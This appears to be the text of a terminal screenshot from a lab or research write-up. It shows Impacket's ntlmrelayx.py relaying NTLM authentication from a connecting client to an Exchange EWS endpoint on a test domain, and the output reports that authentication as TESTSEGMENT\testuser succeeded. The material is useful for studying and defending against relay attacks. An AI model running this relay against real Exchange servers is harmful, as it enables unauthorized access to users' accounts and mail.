 user@localhost:~$ sudo ntlmrelayx.py -t https://s2012exc.testsegment.local/EWS/Exchange.asmx
Impacket v0.9.19-dev - Copyright 2018 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.222.55, attacking target https://s2012exc.testsegment.local
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against https://s2012exc.testsegment.local as TESTSEGMENT\testuser SUCCEED
[*] Exchange returned HTTP status 200 - authentication was OK
[*] API call was successful